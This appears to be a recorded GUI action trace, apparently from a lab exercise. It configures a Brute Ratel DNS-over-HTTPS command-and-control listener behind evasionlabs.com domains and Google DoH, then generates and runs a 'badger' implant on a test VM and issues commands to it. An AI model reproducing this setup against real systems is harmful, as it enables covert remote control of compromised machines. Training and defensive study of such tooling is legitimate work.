
- Minimize the Namecheap Advanced DNS browser window to reveal the Brute Ratel terminal
click(28, 494)

text(./commander-runme)

- Open Add DOH Listener and enter DNS hosts dns1.evasionlabs.com,dns2.evasionlabs.com after checking Namecheap records
click(91, 42)

click(92, 59)

click(134, 496)

click(317, 501)

text(evasionlabs.)

text(,dns2.e)

text(vasionlabs.com)

- Fill Check-in A Record 8.8.8.8 and Idle A Record 8.8.4.4 in the DOH form
text(8.8.4.4)

- Enter a google-site-verification TXT record, dns.google host, and Content-Type: application/dns-message header
text(oogle-site-verification=has9dh92381hd923h)

text(Content-Type)

text(application/dns-message)
text(dns-query)

- Choose Common Auth and save the listener, confirming it runs on 172.31.15.193:53
click(346, 313)

click(446, 342)

scroll(down, 3)

- Dig dns1.evasionlabs.com and a dns2.evasionlabs.com TXT lookup via 8.8.8.8, both returning 8.8.4.4
text(ig @8.8)

text(.8.8 dns1)

text(.evasionlabs.)

text(dig @8.8.8.8 dns1.evasionlabs.com)

text(dig @8.8.8.8 dns2.evasionlabs.com -t TXT)

- Generate an x64 Exe payload from the DoH listener and choose its save folder
click(243, 142)

click(249, 101)

- Run badger_x64.exe from the shared docs folder on the Win10x64-Testing VM
click(225, 502)

click(517, 207)

- Enter pwd and idletime in the badger console, getting Z:\docs and 0 minutes
text(pwd)

- Enable DoH debug logging from the Server menu and scroll through the server log of DNS queries
click(139, 42)

mouse_move(164, 87)

click(162, 84)

scroll(down, 3)

- Send 'userinfo' to the connected badger from its Command prompt
text(userinfo)

click(139, 42)

- Disable DoH debug logging from the Server menu and dismiss the Info notice
click(144, 42)

click(156, 84)

click(484, 219)

mouse_move(376, 227)
